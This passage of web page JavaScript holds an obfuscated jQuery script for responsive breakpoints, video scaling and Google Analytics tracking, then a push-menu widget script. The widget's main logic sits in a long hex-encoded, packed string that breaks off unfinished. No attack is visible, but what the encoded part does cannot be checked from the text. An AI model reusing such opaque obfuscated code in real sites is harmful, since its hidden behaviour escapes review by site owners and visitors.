$(_0x5019[61])[_0x5019[5]](_0x5019[60]);$(window)[_0x5019[9]](_0x5019[62],function(){if(breakpointChecker!= $(_0x5019[61])[_0x5019[5]](_0x5019[60])){b63a2c542cd9e57b[_0x5019[63]]();breakpointChecker= $(_0x5019[61])[_0x5019[5]](_0x5019[60])}})};if(videoScaling){$(window)[_0x5019[9]](_0x5019[62],function(){$(_0x5019[10])[_0x5019[73]](_0x5019[72])[_0x5019[71]](function(){var _0xd8b9xb=$(this)[_0x5019[5]](_0x5019[64]);if((_0xd8b9xb[_0x5019[66]](_0x5019[65])!=  -1)|| (_0xd8b9xb[_0x5019[66]](_0x5019[67])!=  -1)){origHeight= $(this)[_0x5019[5]](_0x5019[68]);origWidth= $(this)[_0x5019[5]](_0x5019[69]);$(this)[_0x5019[53]](_0x5019[69],_0x5019[70]);var _0xd8b9xc=$(this)[_0x5019[69]]();var _0xd8b9xd=(_0xd8b9xc* origHeight)/ origWidth;$(this)[_0x5019[68]](_0xd8b9xd)}})})};if((gaId!= _0x5019[74])&& (gaId!= _0x5019[75])){(function(_0xd8b9xe,_0xd8b9xf,_0xd8b9x10,_0xd8b9x11,_0xd8b9x12,_0xd8b9x13,_0xd8b9x14){_0xd8b9xe[_0x5019[79]]= _0xd8b9x12;_0xd8b9xe[_0xd8b9x12]= _0xd8b9xe[_0xd8b9x12]|| function(){(_0xd8b9xe[_0xd8b9x12][_0x5019[81]]= _0xd8b9xe[_0xd8b9x12][_0x5019[81]]|| [])[_0x5019[80]](arguments)},_0xd8b9xe[_0xd8b9x12][_0x5019[82]]= 1*  new Date();_0xd8b9x13= _0xd8b9xf[_0x5019[83]](_0xd8b9x10),_0xd8b9x14= _0xd8b9xf[_0x5019[84]](_0xd8b9x10)[0];_0xd8b9x13[_0x5019[85]]= 1;_0xd8b9x13[_0x5019[64]]= _0xd8b9x11;_0xd8b9x14[_0x5019[87]][_0x5019[86]](_0xd8b9x13,_0xd8b9x14)})(window,document,_0x5019[76],_0x5019[77],_0x5019[78]);ga(_0x5019[88],gaId,_0x5019[89]);ga(_0x5019[90],_0x5019[91],{"\x70\x61\x67\x65":location[_0x5019[92]]+ location[_0x5019[93]]+ location[_0x5019[94]]})};if((gaId!= _0x5019[74])&& (gaId!= _0x5019[75])){var oldLocation=window[_0x5019[96]][_0x5019[95]];$(document[_0x5019[22]])[_0x5019[2]](function(){setTimeout(function(){if(window[_0x5019[96]][_0x5019[95]]!= oldLocation){ga(_0x5019[90],_0x5019[91],{"\x70\x61\x67\x65":location[_0x5019[92]]+ location[_0x5019[93]]+ location[_0x5019[94]]})};oldLocation= window[_0x5019[96]][_0x5019[95]]},2000)})}
}}, 100);}
$("#qmbjs").remove();
</script>


<script type="text/javascript"> $(window).load(function(){ var ui = $("#u144147"); var a = $('.MenuTrigger'); var c = "u144147QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u144147qmb"; var gn = $(".u144147qmb"); var j = "bk"; var o = $('.u144147pshd'); var o1 = '.u144147pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '45'; var af = '1'; var ah = '1'; var p = "v"; var r = "v"; var l = "1"; var u = "MenuTrigger"; var pr = "#C1C1C1"; var po = "70"; var m = $(".u144147jfb"); var n = "1"; var v = "100"; var w = "u144147"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C